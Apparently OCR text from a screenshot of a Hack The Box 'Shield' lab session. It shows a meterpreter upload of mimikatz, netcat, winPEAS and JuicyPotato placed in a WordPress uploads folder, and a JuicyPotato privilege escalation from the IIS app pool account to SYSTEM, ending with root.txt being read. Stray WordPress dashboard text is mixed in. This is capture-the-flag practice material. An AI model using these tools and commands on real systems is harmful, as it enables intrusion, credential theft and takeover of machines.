 Dashboard ‹ Shields Up ...
kali@kali: ~/Music/chall...
Sat 01 May, 14:21
kali@kali: ~/Music/challenge/hackthebox/Shield
File Actions Edit View Help
100666/rw-rw-rw- 18093 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illus
tration-png-clip-art-150×150.png
100666/rw-rw-rw- 20083 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illus
tration-png-clip-art-273×300.png
100666/rw-rw-rw- 254028 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illus
tration-png-clip-art-768×844.png
100666/rw-rw-rw- 11676 fil 2020-02-10 12:07:09 +0100 black-shield-shape-drawing-illus
tration-png-clip-art.png
100666/rw-rw-rw- 23065 fil 2020-02-10 12:07:21 +0100 cropped-black-shield-shape-drawi
ng-illustration-png-clip-art-150
x150.png
100666/rw-rw-rw- 36889 fil 2020-02-10 12:07:21 +0100 cropped-black-shield-shape-drawi
ng-illustration-png-clip-art.png
100777/rwxrwxrwx 98 fil 2021-05-01 21:13:37 +0200 lisbeth.bat
100777/rwxrwxrwx 59392 fil 2021-05-01 21:06:21 +0200 nc.exe
100777/rwxrwxrwx 1678336 fil 2021-05-01 21:08:41 +0200 winPEASx64.exe
meterpreter > upload mimikatz.exe
[*] uploading : /home/kali/Music/challenge/hackthebox/Shield/mimikatz.exe → mimikatz.exe
[*] Uploaded -1.00 B of 1.25 MiB (0.0%): /home/kali/Music/challenge/hackthebox/Shield/mimikatz
.exe → mimikatz.exe
[*] uploaded : /home/kali/Music/challenge/hackthebox/Shield/mimikatz.exe → mimikatz.exe
meterpreter >
2021-05-01 13:52:41 Initialization Sequence Completed
kali@kali:~/Music/challenge/hackthebox/Shield$ ls old
JuicyPotato.exe nc.exe Shield.pdf winPEASx64.exe
kali@kali:~/Music/challenge/hackthebox/Shield$ cp /usr/share/
Display all 374 possibilities? (y or n)^C
kali@kali:~/Music/challenge/hackthebox/Shield$ locate mimikatz.exe
/usr/share/responder/tools/MultiRelay/bin/mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
kali@kali:~/Music/challenge/hackthebox/Shield$ cp /usr/share/windows-resources/mimikatz/x64/mi
mikatz.exe .
kali@kali:~/Music/challenge/hackthebox/Shield$
05/01/2021 12:12 PM 347,648 JuicyPotato.exe
05/01/2021 12:13 PM 98 lisbeth.bat
05/01/2021 10:17 AM <DIR> Microsoft
05/01/2021 12:06 PM 59,392 nc.exe
05/01/2021 12:08 PM 1,678,336 winPEASx64.exe
10 File(s) 2,449,308 bytes
3 Dir(s) 27,565,363,200 bytes free
whoami
whoami
iis apppool\wordpress
JuicyPotato.exe -t * -p c:\inetpub\wwwroot\wo
rdpress\wp-content\uploads\lisbeth.bat -l 1337
JuicyPotato.exe -t * -p c:\inetpub\wwwroot\wordpress\wp-content\uploads\lisbeth.bat -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\inetpub\wwwroot\wordpress\wp-content\uploads>
d-r--- 2/13/2020 11:34 AM Saved Games
d-r--- 2/13/2020 11:34 AM Searches
d-r--- 2/13/2020 11:34 AM Videos
cd desktop
cd desktop
dir
dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 1:28 PM 32 root.txt
(gc root.txt).substring(0,4)
(gc root.txt).substring(0,4)
6e9a
PS C:\users\administrator\desktop>
[HTB] 0:sudo*
"kali" 14:21 01-May-21
Dashboard
Next Steps
More Actions
Quick Draft
Title
Content
Recently Published
WordPress Events and News
Recent Comments